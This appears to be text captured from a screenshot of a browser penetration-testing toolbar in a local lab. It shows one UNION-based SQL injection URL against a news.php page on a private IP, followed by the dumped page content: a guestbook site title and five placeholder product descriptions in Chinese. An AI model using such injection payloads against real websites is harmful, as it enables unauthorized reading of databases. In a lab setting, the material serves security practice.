 Load URL
http://192.168.10.128/web/news.php?id=1 UNION SELECT id,context,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from blog.products
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
1PHP开源多功能留言板-随意留言板官方站
1这是产品1的介绍，描述产品的主要特性和优势。
2这是产品2的介绍，描述产品的主要特性和优势。
3这是产品3的介绍，描述产品的主要特性和优势。
4这是产品4的介绍，描述产品的主要特性和优势。
5这是产品5的介绍，描述产品的主要特性和优势。